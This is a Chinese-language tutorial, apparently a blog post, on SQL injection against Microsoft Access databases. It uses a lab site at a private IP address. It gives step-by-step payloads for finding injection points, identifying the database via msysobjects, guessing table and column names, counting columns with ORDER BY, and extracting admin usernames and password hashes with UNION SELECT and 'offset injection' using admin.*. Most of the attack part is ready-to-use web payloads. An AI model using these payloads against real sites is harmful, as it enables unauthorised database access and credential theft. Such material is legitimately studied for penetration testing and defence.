ACCESS数据库

Access数据库是Microsoft Office套件中一款小型关系型数据库管理系统

- 单个数据库文件:Access数据库通常以一个单独的文件形式存在(如.accdb或旧版本的.mdb文件),这个文件包含了数据库的所有对象,如表、字段等。每个Access数据库文件都是独立的,互不影响。

- 独立运行:当打开Access数据库时,实际上是在打开一个独立的数据库环境,该环境仅包含当前数据库文件中的数据和对象。

一般注入流程

案例:

1、判断注入点

符号报错:因为引号,括号是成对出现的,如果少了或者多了都会报错,或者类型错误报错

逻辑型:比如在原sql语句拼接判断语句 and 1=1,因为为true正常返回, and 1=2为false返回错误

变量运算:如id=1513,传入id=1514-1也能正常访问原页面



2、判断数据库类型

msysobjects是access的默认数据表,

sysobjects是sqlserver的默认数据表。

通过判断是否存在以上数据库确定是access还是sqlserver

and exsits (select * from msysobjects)>0 -- access

and exsits (select * from sysobjects)>0 -- sqlserver返回没有读取权限则代表该表存在

返回名称是否正确则代表该表不存在

从上可以看出该数据库为Access

3、爆破表名

返回正常则代表存在表

and exists (select * from admin) 4、 判断当前查询到几列

4、 判断当前查询到几列

使用order by n,能够返回正常页面的最大值n则为n个字段,如oeder by22正常,order by23错误,则该查询有22个字段

5、查询回显位

使用union select 1,2,3...n from 表名,n为上面order by查询到的字段数

如:http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin

6、在对应的回显位猜字段名

6、在对应的回显位猜字段名

同样的存在则返回正常,使用字典爆破

and exists (select admin from admin)

and exists (select password from admin) 7、回显数据

把爆破到的字段替换到回显位,就可以获得一条数据,如该案例的3和15

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin

偏移注入

应用在知道表名,不知道列名的情况

同样的使用union select来做,不同的是不需要知道列名,而是通过偏移爆出数据,但前提是查询的表必须比当前查询到的列数小,如该案例在上文中查询到22列,则如果要查询admin表的列数必须比当前查询的22列的列数少,因为要把查询到表塞进当前查询到列中,不理解往下看例子

假设当前查询列位12(即order by获取到的列数),需要查询的表admin有4列

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12 from admin

假设admin长度不知道,需要一个一个往前推,admin.*代表到是admin表所有字段,当admin.*替代几个回显位就代表admin有几个字段

union select 1,2,3,4,5,6,7,8,9,10,11,admin.* from admin --回显错误

union select 1,2,3,4,5,6,7,8,9,10,admin.* from admin --回显错误

union select 1,2,3,4,5,6,7,8,9,admin.* from admin --回显错误

union select 1,2,3,4,5,6,7,8,admin.* from admin --回显正常

假设7为回显位,需要在这爆出信息,就需要把admin.*向前位移,并向后往前补位

union select 1,2,3,4,5,6,admin.*,11,12 from admin

从图可以看出1会替换7回显

如果想得到第二位来替换回显位7,则继续admin.*向前位移,并向后往前补位

union select 1,2,3,4,5,admin.*,10,11,12 from admin

回到案例

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,admin.* from admin

在偏移6位之后回显正常,则知道admin有6列 ,而3和15是回显位,这里选择使用15回显

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,admin.*,21,22 from admin

得到的应该是id字段数据39

继续向前偏移

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,admin.*,20,21,22 from admin

得到的应该是用户名admin

继续偏移

http://192.168.10.133:88/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,admin.*,19,20,21,22 from admin

得到的应该是加密的密码